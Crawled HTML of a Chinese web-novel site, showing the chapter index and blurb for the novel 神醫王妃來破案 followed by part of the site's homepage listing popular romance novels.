

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ft.bainixs.com/xiaoshuo/224327448.html
body_size: 6779
content:
<!DOCTYPE HTML><html lang="zh-TW" class="www"><head><meta charset="utf-8"><title>神醫王妃來破案更新至525章小說txt下載_免費全文下載 -白泥小說網 </title><meta name="keywords" content="神醫王妃來破案更新至525章小說txt下載_免費全文下載" /><meta name="description" content="主角是蘇淺歌蕭雲楚的小說是《神醫王妃來破案》，這本小說的作者是隨和最新寫的一本王爺、王妃、公主類小說，內容主要講述：醫毒雙絕的女法醫魂穿不受寵的棄妃身上，新婚第一天就被陷害毒殺？不存在的！她巧計破真相..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bainixs.com/xiaoshuo/224327448.html" /><meta name="mobile-agent" content="format=html5; url=https://m.bainixs.com/xiaoshuo/224327448.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="白泥小說網" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完結"/><meta property="og:novel:latest_chapter_name" content="第525章 大結局之父子相認 神醫王妃來破案"/><meta property="og:novel:read_url" content="https://ft.bainixs.com/xiaoshuo/224327448.html"/><meta property="og:type" content="novel"/><meta property="og:description" content="主角是蘇淺歌蕭雲楚的小說是《神醫王妃來破案》，這本小說的作者是隨和最新寫的一本王爺、王妃、公主類小說，內容主要講述：醫毒雙絕的女法醫魂穿不受寵的棄妃身上，新婚第一天就被陷害毒殺？不存在的！她巧計破真相..."/><meta property="og:novel:author" content="隨和"/><meta property="og:url" content="https://ft.bainixs.com/xiaoshuo/224327448.html"/><meta property="og:novel:update_time" content="2019-08-22"/><meta property="og:image" content="//pic.bainixs.com/typical-2rW5-32321.jpg?sm"/><meta property="og:novel:category" content="王爺小說"/><meta property="og:novel:latest_chapter_url" content="https://ft.bainixs.com/xiaoshuo/224327448/525.html"/><meta property="og:title" content="神醫王妃來破案"/><meta property="og:novel:book_name" content="神醫王妃來破案"/><script>var TJN='tj',ADN='od',APP_NAME='白泥小說網',DIR='/',TWPC='ft',DOMA='bainixs.com',xCoverList=[],MOD='',FORM_HASH='56da9725g9crbe',CDNV='318',TJ='N715yd19',COOKIE_PRE='5yd19',CAD=0,TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn8/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bainixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白泥小說網"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白泥小說網</span><span class="slogan">優秀免費小說閱讀網</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="請輸要查詢的小說或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜書</button></form></div><div class="userpanel"><a href="/user/login.html">登入</a> / <a href="/user/register.html">註冊</a><BR><a href="/user/">我的書架</a> / <a href="/history/">歷史閱讀</a></div></div><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/yanqingxiaoshuo/">言情小說</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/kehuankongjian/">科幻空間</a></li><li><a href="/tuilixiaoshuo/">推理小說</a></li><li><a href="/jingjixiaoshuo/">競技小說</a></li><li><a href="/jingsongxiaoshuo/">驚悚小說</a></li><li><a href="/xianxiaxiaoshuo/">仙俠小說</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小說</a></li><li><a href="/mofaxiaoshuo/">魔法小說</a></li><li><a href="/store/">作品分類</a></li><li><a href="/remeng.html">排行作品</a></li><li><a href="/end.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的書架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.bainixs.com/xiaoshuo/224327448.html" title="神醫王妃來破案">手機閱讀《神醫王妃來破案》</a></div><a href="/">白泥小說網</a> &gt; <a href="/mofaxiaoshuo/">魔法小說</a> &gt; <a href="/xiaoshuo/224327448.html">神醫王妃來破案</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.bainixs.com/typical-2rW5-32321.jpg?sm" author="隨和" alt="神醫王妃來破案" /><span class="b"></span></div><div id="info"><h1>神醫王妃來破案</h1><p>作者：<a href="/xieshou/968f548cN.html" target="_blank">隨和</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="2rW55" rel="nofollow" data-type="1">投票推薦</a>， <a href="#" class="shelf-add-btn" data-id="2rW55" data-type="1" data-i="1">加入書架</a>， <a href="#end" rel="nofollow">直達底部</a>， <a href="/down/224327448.html">TXT下載</a></p><p>更新時間：2019-08-22 07:00:28&nbsp;[共525章] <p>最新：<a href="/xiaoshuo/224327448/525.html" title="">第525章 大結局之父子相認</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>主角是<a href="/lead/82cf6d456b4c84274e91695aN.html">蘇淺歌蕭雲楚</a>的小說是《<a href="/xiaoshuo/224327448_837834914.html">神醫王妃來破案</a>》，這本小說的作者是隨和最新寫的一本王爺、王妃、公主類小說，內容主要講述：醫毒雙絕的女法醫魂穿不受寵的棄妃身上，新婚第一天就被陷害毒殺？</p><p>不存在的！她巧計破真相，為自己正名。</p><p>一把柳葉刀醫的了活人，驗的了死人，鬥得了心機婊，剖的了人心。 </p><p>沒有破不了的案子，只有賺不完的銀子，混的風生水起也惹來桃花不斷。 </p><p>他打翻醋罈子把門堵住霸道宣誓：“不能看別的男人，一眼都不行。”</p><p>她譏笑躲開，“我們已和離，我看誰都和你沒關係。” </p><p>某人腹黑一笑，和離書沒寫日期。”</p><p>蘇淺歌：“我……”</p></div></div><div class="clear"></div><div class="tjlist">推薦閱讀： <a href="/xiaoshuo/bz6a.html" target="_blank" title="強制受孕">強制受孕</a><a href="/yd/9D1PZFnB.html" title="被抑鬱症的人打了怎麼辦" target="_blank">被抑鬱症的人打了怎麼辦</a> (言情小說) 、 <a href="/xiaoshuo/QVwr.html" target="_blank" title="掰“直”末將需謹慎">掰“直”末將需謹慎</a><a href="/yd/Oo4PrFMK.html" title="媽媽叫我回去吃飯英語" target="_blank">媽媽叫我回去吃飯英語</a> (腹黑小說) 、 <a href="/xiaoshuo/pWLU.html" target="_blank" title="穿成糙漢獵戶的嬌氣小夫郎/嬌軟夫郎哭唧唧，糙漢獵戶寵上天">穿成糙漢獵戶的嬌氣小夫郎/嬌軟夫郎哭唧唧，糙漢獵戶寵上天</a> (古代言情) 、 <a href="/xiaoshuo/bW5b.html" target="_blank" title="十丈珠簾玉玲瓏">十丈珠簾玉玲瓏</a><a href="/yd/A3PGSMl.html" title="滿級悟性,苟在宗門當雜役 梅花鹿" target="_blank">滿級悟性,苟在宗門當雜役 梅花鹿</a> (江湖小說) 、 <a href="/xiaoshuo/pJLF.html" target="_blank" title="地主家的傻夫君">地主家的傻夫君</a> (甜文小說) 、 <a href="/xiaoshuo/g8FV.html" target="_blank" title="流年照錦">流年照錦</a><a href="/yd/A3PGSdr.html" title="亂花漸欲迷人眼的欲字是什麼意思" target="_blank">亂花漸欲迷人眼的欲字是什麼意思</a> (變身小說) 、 <a href="/xiaoshuo/pzjR.html" target="_blank" title="假駙馬">假駙馬</a> (言情小說) 、 <a href="/xiaoshuo/bFDx.html" target="_blank" title="嫁惡夫">嫁惡夫</a><a href="/yd/bZ0GLIEO.html" title="蟬與紙飛機在哪看" target="_blank">蟬與紙飛機在哪看</a> (重生小說) 、 <a href="/xiaoshuo/vUx.html" target="_blank" title="顛倒眾生+皇兒接招">顛倒眾生+皇兒接招</a> (皇后小說) 、 <a href="/xiaoshuo/gpcP.html" target="_blank" title="全天下都知道夫君愛她">全天下都知道夫君愛她</a><a href="/yd/ZM4yU5E.html" title="王牌設計師 小說" target="_blank">王牌設計師 小說</a> (靈魂轉換) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《神醫王妃來破案》最新章節(提示：已啟用快取技術，最新章節可能會延時顯示，登入書架即可即時檢視)</dt><dd><a href="/xiaoshuo/224327448/525.html">第525章 大結局之父子相認</a></dd><dd><a href="/xiaoshuo/224327448/524.html">第524章 楚王竟是當今太子？</a></dd><dd><a href="/xiaoshuo/224327448/523.html">第523章 太子和楚王生辰有誤</a></dd><dd><a href="/xiaoshuo/224327448/522.html">第522章 太妃和侯爺有染</a></dd><dt>《神醫王妃來破案》 正文 </dt><dd><a href="/xiaoshuo/224327448/1.html">第1章 開局就背鍋</a></dd><dd><a href="/xiaoshuo/224327448/2.html">第2章 給太妃驗屍</a></dd><dd><a href="/xiaoshuo/224327448/3.html">第3章 死者身份</a></dd><dd><a href="/xiaoshuo/224327448/4.html">第4章 真假太妃</a></dd><dd><a href="/xiaoshuo/224327448/5.html">第5章 這個王妃有點拽</a></dd><dd><a href="/xiaoshuo/224327448/6.html">第6章 打你是輕的</a></dd><dd><a href="/xiaoshuo/224327448/7.html">第7章 你算什麼東西</a></dd><dd><a href="/xiaoshuo/224327448/8.html">第8章 手撕綠茶</a></dd><dd><a href="/xiaoshuo/224327448/9.html">第9章 太妃蹤跡</a></dd><dd><a href="/xiaoshuo/224327448/10.html">第10章 失蹤之謎</a></dd><dd><a href="/xiaoshuo/224327448/11.html">第11章 三朝回門</a></dd><dd><a href="/xiaoshuo/224327448/12.html">第12章 驚鴻一瞥</a></dd><dd><a href="/xiaoshuo/224327448/13.html">第13章 試探身份</a></dd><dd><a href="/xiaoshuo/224327448/14.html">第14章 渣妹挑釁</a></dd><dd><a href="/xiaoshuo/224327448/15.html">第15章 教你做人</a></dd><dd><a href="/xiaoshuo/224327448/16.html">第16章 金簪還我</a></dd><dd><a href="/xiaoshuo/224327448/17.html">第17章 小姐落水了</a></dd><dd><a href="/xiaoshuo/224327448/18.html">第18章 好戲上場了</a></dd><dd><a href="/xiaoshuo/224327448/19.html">第19章 夫妻攜手破冤</a></dd><dd><a href="/xiaoshuo/224327448/20.html">第20章 搬起石頭砸自己的腳</a></dd><dd><a href="/xiaoshuo/224327448/21.html">第21章 罰渣妹種蓮花</a></dd><dd><a href="/xiaoshuo/224327448/22.html">第22章 楊梅酒和食物相剋</a></dd><dd><a href="/xiaoshuo/224327448/23.html">第23章 是誰讓你安排的那些菜</a></dd><dd><a href="/xiaoshuo/224327448/24.html">第24章 愛妃這是吃醋了</a></dd><dd><a href="/xiaoshuo/224327448/25.html">第25章 你跟蹤我</a></dd><dd><a href="/xiaoshuo/224327448/26.html">第26章 這個世上沒有鬼</a></dd><dd><a href="/xiaoshuo/224327448/27.html">第27章 大理寺查案</a></dd><dd><a href="/xiaoshuo/224327448/28.html">第28章 給屍體開膛破肚查死因</a></dd><dd><a href="/xiaoshuo/224327448/29.html">第29章 不是溺水死亡</a></dd><dd><a href="/xiaoshuo/224327448/30.html">第30章 寶珠夫人</a></dd><dd><a href="/xiaoshuo/224327448/31.html">第31章 鬼手風盡</a></dd><dd><a href="/xiaoshuo/224327448/32.html">第32章 側妃挑釁</a></dd><dd><a href="/xiaoshuo/224327448/33.html">第33章 惡搞大白蓮</a></dd><dd><a href="/xiaoshuo/224327448/34.html">第34章 葡萄有毒</a></dd><dd><a href="/xiaoshuo/224327448/35.html">第35章 人在家中坐鍋從天上來</a></dd><dd><a href="/xiaoshuo/224327448/36.html">第36章 本王會給你一個公道</a></dd><dd><a href="/xiaoshuo/224327448/37.html">第37章 自導自演的笑話</a></dd><dd><a href="/xiaoshuo/224327448/38.html">第38章 真相大白</a></dd><dd><a href="/xiaoshuo/224327448/39.html">第39章 丫鬟的身份</a></dd><dd><a href="/xiaoshuo/224327448/40.html">第40章 樹上吊死鬼</a></dd><dd><a href="/xiaoshuo/224327448/41.html">第41章 離奇死因</a></dd><dd><a href="/xiaoshuo/224327448/42.html">第42章 掌中白棋</a></dd><dd><a href="/xiaoshuo/224327448/43.html">第43章 你繼續編</a></dd><dd><a href="/xiaoshuo/224327448/44.html">第44章 女人之間的較量</a></dd><dd><a href="/xiaoshuo/224327448/45.html">第45章 阿蘇之死</a></dd><dd><a href="/xiaoshuo/224327448/46.html">第46章 王妃驗屍</a></dd><dd><a href="/xiaoshuo/224327448/47.html">第47章 服毒自殺</a></dd><dd><a href="/xiaoshuo/224327448/48.html">第48章 毒藥來源</a></dd><dd><a href="/xiaoshuo/224327448/49.html">第49章 鴻門之宴</a></dd><dd><a href="/xiaoshuo/224327448/50.html">第50章 我要看吐了</a></dd><dd><a href="/xiaoshuo/224327448/51.html">第51章 白蓮花裝不下去了</a></dd><dd><a href="/xiaoshuo/224327448/52.html">第52章 撕碎白蓮花嘴臉</a></dd><dd><a href="/xiaoshuo/224327448/53.html">第53章 啞巴女會說話</a></dd><dd><a href="/xiaoshuo/224327448/54.html">第54章 論洗腦的最高水平</a></dd><dd><a href="/xiaoshuo/224327448/55.html">第55章 死不要臉</a></dd><dd><a href="/xiaoshuo/224327448/56.html">第56章 狡猾的白蓮花</a></dd><dd><a href="/xiaoshuo/224327448/57.html">第57章 人算不如天算</a></dd><dd><a href="/xiaoshuo/224327448/58.html">第58章 王爺你認錯人了</a></dd><dd><a href="/xiaoshuo/224327448/59.html">第59章 真假側妃</a></dd><dd><a href="/xiaoshuo/224327448/60.html">第60章 王府的毒蛇抓出來了</a></dd><dd><a href="/xiaoshuo/224327448/61.html">第61章 本王從未對你動心</a></dd><dd><a href="/xiaoshuo/224327448/62.html">第62章 廢了側妃</a></dd><dd><a href="/xiaoshuo/224327448/63.html">第63章 這誤會大了</a></dd><dd><a href="/xiaoshuo/224327448/64.html">第64章 追妻路漫長</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/224327448/ml_1.html">上頁</a><b>1</b><a href="/xiaoshuo/224327448/ml_2.html">2</a><a href="/xiaoshuo/224327448/ml_3.html">3</a><a href="/xiaoshuo/224327448/ml_4.html">4</a><a href="/xiaoshuo/224327448/ml_5.html">5</a><a href="/xiaoshuo/224327448/ml_2.html">下頁</a><select id="jump" onchange="location.href='/xiaoshuo/224327448/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 9; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 525 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 頁(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推薦： <a href="/xiaoshuo/phrR.html" target="_blank" title="郡主的暗衛不能太聰明">郡主的暗衛不能太聰明</a>、 <a href="/xiaoshuo/p6nZ.html" target="_blank" title="胭脂痣（重生）">胭脂痣（重生）</a>、 <a href="/yd/eAk6LTGv.html" title="獨家星劫 手辦" target="_blank">獨家星劫 手辦</a>、 <a href="/xiaoshuo/Mg.html" target="_blank" title="丞相的世族嫡妻">丞相的世族嫡妻</a>、 <a href="/yd/yL2P1T8G.html" title="八茶卡鹽的毒性有多強" target="_blank">八茶卡鹽的毒性有多強</a>、 <a href="/xiaoshuo/OZp.html" target="_blank" title="夕湘記GL">夕湘記GL</a>、 <a href="/xiaoshuo/btzc.html" target="_blank" title="穿二代：罪妃不吃回頭草">穿二代：罪妃不吃回頭草</a>、 <a href="/xiaoshuo/bXE6.html" target="_blank" title="折翼天使之城">折翼天使之城</a>、 <a href="/yd/n2Gnph5.html" title="樂樂首先對三年級第一學期進行了盤點" target="_blank">樂樂首先對三年級第一學期進行了盤點</a>、 <a href="/xiaoshuo/QNgs.html" target="_blank" title="我，惡女，打錢！">我，惡女，打錢！</a>、 <a href="/xiaoshuo/gXjO.html" target="_blank" title="別萬山">別萬山</a>、 <a href="/xiaoshuo/QFpn.html" target="_blank" title="男主他瘋了[快穿]">男主他瘋了[快穿]</a>、 <a href="/xiaoshuo/Pun.html" target="_blank" title="女配後宮升級記">女配後宮升級記</a>、 <a href="/yd/lv6zcyV.html" title="衛視線上直播高畫質" target="_blank">衛視線上直播高畫質</a>、 </p></div></div><div class="gray line-height15 advance-box"> 聲 明： <p>⒜ 《神醫王妃來破案》為網站作者隨和所著虛構作品，作品中的觀點和立場與本站的立場無關，請勿將杜撰作品與現實掛鉤，本站只為廣大書友提供免費電子閱讀平臺，不涉及任何真實人物、事件。 </p><p>⒝ 《神醫王妃來破案》是一篇精彩的王爺小說類作品，希望廣大書友支援正版，支援作者。 </p><p>⒞ 《神醫王妃來破案》為作者隨和原創小說作品，由網友上傳分享, 如有內容侵犯您的合法權益，請及時與我們聯絡，我們將第一時間安排刪除。 </p><p>*. <a href="/xiaoshuo/224327448_837834914.html">神醫王妃來破案-王爺、王妃、公主-蘇淺歌蕭雲楚-精彩閱讀-最新章節列表</a>/<span class="gray">2018-04-29 03:24:06</span></p><p>*. <a href="/xiaoshuo/224327448_1355084028.html">神醫王妃來破案-即時更新-隨和 最新章節全文免費閱讀-蘇淺歌蕭雲楚</a>/<span class="gray">2020-04-29 13:01:59</span></p><p>*. <a href="/xiaoshuo/224327448_1465025428.html">神醫王妃來破案-全本TXT下載-隨和 全本免費下載-蘇淺歌蕭雲楚</a>/<span class="gray">2019-06-04 08:40:34</span></p><p>*. <a href="/s/7l0onwhmj8zhl.html">神醫王妃來破案隨和-TXT免費下載-最新章節全文免費下載</a>/<span class="gray">2017-12-10 10:21:25</span></p><p>*. <a href="/xiaoshuo/224327448_716799930.html">神醫王妃來破案萬字TXT下載-線上免費下載-隨和</a>/<span class="gray">2017-05-12 17:36:11</span></p></div></div><script src="/click/224327448"></script><script src="/5yd4w/318.baidunnnu"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由網友自發收集、發表與維護，內容與本站立場無關，如有侵權請來信告之。</p><p>Copyright &copy; 2026 <a href="https://www.bainixs.com/">白泥小說網</a>(bainixs.com) All Rights Reserved. <a href="//ft.bainixs.com/xiaoshuo/224327448.html" data-translate="（切回簡體版）|（切換繁體中文）">（繁體中文）</a></p><p><a href="/about/">電子郵箱：<img data-lazy="/img/cmaile6Ul.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="61.833ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ft.bainixs.com/?FROM=bjs&u=BJS
body_size: 9064
content:
<!DOCTYPE HTML><html lang="zh-TW" class="www"><head><meta charset="utf-8"><title>白泥小說網-免費小說排行榜</title><meta name="keywords" content="白泥小說網|言情小說" /><meta name="description" content="白泥小說網，精彩小說盡在白泥小說網bainixs.com，本站擁有海量的科幻空間以及好看小說排行榜等線上閱讀及下載，歡迎閱讀。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bainixs.com/" /><meta name="mobile-agent" content="format=html5; url=https://m.bainixs.com/" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="白泥小說網" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var TJN='tj',ADN='od',APP_NAME='白泥小說網',DIR='/',TWPC='ft',DOMA='bainixs.com',xCoverList=[],MOD='',FORM_HASH='5de95ed4g9cr8z',CDNV='318',TJ='N715yd19',COOKIE_PRE='5yd19',CAD=0,TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:63456/xcdn8/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bainixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白泥小說網"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白泥小說網</span><span class="slogan">優秀免費小說閱讀網</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="請輸要查詢的小說或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜書</button></form></div><div class="userpanel"><a href="/user/login.html">登入</a> / <a href="/user/register.html">註冊</a><BR><a href="/user/">我的書架</a> / <a href="/history/">歷史閱讀</a></div></div><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/yanqingxiaoshuo/">言情小說</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/kehuankongjian/">科幻空間</a></li><li><a href="/tuilixiaoshuo/">推理小說</a></li><li><a href="/jingjixiaoshuo/">競技小說</a></li><li><a href="/jingsongxiaoshuo/">驚悚小說</a></li><li><a href="/xianxiaxiaoshuo/">仙俠小說</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小說</a></li><li><a href="/mofaxiaoshuo/">魔法小說</a></li><li><a href="/store/">作品分類</a></li><li><a href="/remeng.html">排行作品</a></li><li><a href="/end.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的書架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/QjyP.html" title=""><img data-lazy="//pic.bainixs.com/uploaded/J/W7T.jpg?sm" alt="鬼王寵妻日常" author="宛輕吟" src="/cloadQTW8.svg" /></a></div><dl><dt><span>宛輕吟</span><a href="/xiaoshuo/QjyP.html" title="">鬼王寵妻日常</a></dt><dd>本是天之驕女，卻被至親所害，家族覆滅，她被封印在血棺之中一千年！直至棺木被盜，她卻靈魂穿越到丞相府的廢材三小姐身上。天生廢材...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/phNW.html" title=""><img data-lazy="//pic.bainixs.com/uploaded/t/glTf.jpg?sm" alt="春日戒" author="勖力" src="/cloadQTW8.svg" /></a></div><dl><dt><span>勖力</span><a href="/xiaoshuo/phNW.html" title="">春日戒</a></dt><dd>曲開顏打算在她的三十歲到來之前，認真做三戒：戒菸戒酒戒日夜顛倒。周乘既沒什麼要特別戒的癖好。必須戒一項的話，他覺得他該戒……...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/602268012.html" title=""><img data-lazy="//pic.bainixs.com/typical-S9US-6503.jpg?sm" alt="大小姐，謝總又跪在門前求娶了" author="唐小芸" src="/cloadQTW8.svg" /></a></div><dl><dt><span>唐小芸</span><a href="/xiaoshuo/602268012.html" title="">大小姐，謝總又跪在門前求娶了</a></dt><dd>【1v1雙潔】+【甜寵】+【霸道總裁】+【娛樂圈】 落魄千金徐白微，進娛樂圈被打壓三年。為查清三年前父母死亡被掩蓋的真相，瞄...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/S7j.html" title=""><img data-lazy="//pic.bainixs.com/uploaded/A/N3um.jpg?sm" alt="一脈相思" author="醉酒微酣" src="/cloadQTW8.svg" /></a></div><dl><dt><span>醉酒微酣</span><a href="/xiaoshuo/S7j.html" title="">一脈相思</a></dt><dd>晉江VIP完結 總點選數：335466總書評數：1633 當前被收藏數：2348 文章積分：33,089,630  文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/QClO.html" title=""><img data-lazy="//pic.bainixs.com/uploaded/L/YWG.jpg?sm" alt="毒妃重生：盛寵太子爺" author="金鈴鐺" src="/cloadQTW8.svg" /></a></div><dl><dt><span>金鈴鐺</span><a href="/xiaoshuo/QClO.html" title="">毒妃重生：盛寵太子爺</a></dt><dd>瀟湘書院VIP 完結 123.4萬字 287.0萬閱讀 6943收藏 文案： 世人皆知，許家嫡長女蠢笨如豬，為嫁皇子，拜...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/205397192.html" title=""><img data-lazy="//pic.bainixs.com/typical-VAp-2789.jpg?sm" alt="靠近女局長：權力征途" author="推薦：" src="/cloadQTW8.svg" /></a></div><dl><dt><span>推薦：</span><a href="/xiaoshuo/205397192.html" title="">靠近女局長：權力征途</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>熱門小說</h2><ul><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/pR9c.html" title="">美妙系列</a></span><span class="s5">未知</span></li><li><span class="s1">溫馨</span><span class="s2"><a href="/xiaoshuo/ggTR.html" title="">穿成年代文裡的男炮灰</a></span><span class="s5">甜甜的湯圓</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/Pnny.html" title="">小可憐拯救手冊[快穿]</a></span><span class="s5">一曲付年華</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/xiaoshuo/p3PF.html" title="">穿回出生前認錯了親媽</a></span><span class="s5">議棋</span></li><li><span class="s1">盜墓</span><span class="s2"><a href="/xiaoshuo/gNHc.html" title="">口欲期</a></span><span class="s5">無虞</span></li><li><span class="s1">高幹</span><span class="s2"><a href="/xiaoshuo/gVSq.html" title="">蟲族之真香</a></span><span class="s5">晴陽不暖</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/798102177.html" title="">狂帝百美緣(護花野蠻人)</a></span><span class="s5">小強</span></li><li><span class="s1">陽光</span><span class="s2"><a href="/xiaoshuo/pJTh.html" title="">攻略星際白月光</a></span><span class="s5">姜茹</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/xiaoshuo/gXZ0.html" title="">公主半夜又爬我窗戶</a></span><span class="s5">九皇叔</span></li><li><span class="s1">情有</span><span class="s2"><a href="/xiaoshuo/pWLM.html" title="">反派他坐等被甩</a></span><span class="s5">印懷玄</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/1553279062.html" title="">史上最強贅婿</a></span><span class="s5">沉默的糕點</span></li><li><span class="s1">世家</span><span class="s2"><a href="/xiaoshuo/gkNq.html" title="">表哥萬福</a></span><span class="s5">猶似</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/QjKF.html" title="">全能金手指</a></span><span class="s5">孤海</span></li><li><span class="s1">仙俠</span><span class="s2"><a href="/xiaoshuo/XhB.html" title="">女神有藥</a></span><span class="s5">風雪若舞</span></li><li><span class="s1">虐戀</span><span class="s2"><a href="/xiaoshuo/gcOb.html" title="">穿越之霸愛龍妻</a></span><span class="s5">瑒璦</span></li><li><span class="s1">古代</span><span class="s2"><a href="/xiaoshuo/bbjk.html" title="">他心有白月光</a></span><span class="s5">大噓菊</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小說</h2><div class="top"><div class="image"><a href="/xiaoshuo/gn0r.html" target="_blank" title="拯救偏執首輔後"><img data-lazy="//pic.bainixs.com/uploaded/q/dLRV.jpg?sm" alt="拯救偏執首輔後" author="詩瓷" /></a></div><dl><dt><a href="/xiaoshuo/gn0r.html" title="拯救偏執首輔後">拯救偏執首輔後</a></dt><dd>晉江文學城完結 總書評數：941 當前被收藏數：3237 營養液數：636 文章積分：41,743,564 【文案】 景晟六...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/QiPe.html" title="重生閃婚：玄少，請低調！">重生閃婚：玄少，請低調！</a>/十三岄</li><li><a href="/xiaoshuo/Q7lV.html" title="誘妻深入：狼性boss寵上癮">誘妻深入：狼性boss寵上癮</a>/瑜喜</li><li><a href="/xiaoshuo/biz.html" title="王牌醫生">王牌醫生</a>/雲的留痕</li><li><a href="/xiaoshuo/P45y.html" title="侵佔/貪念">侵佔/貪念</a>/無影有蹤</li><li><a href="/xiaoshuo/1185715484.html" title="團寵墨夫人她是馬甲大佬">團寵墨夫人她是馬甲大佬</a>/晚小晴</li><li><a href="/xiaoshuo/gKDe.html" title="女配掌權[快穿]">女配掌權[快穿]</a>/東征</li><li><a href="/xiaoshuo/1513825138.html" title="死對頭破產之後">死對頭破產之後</a>/枝枝</li><li><a 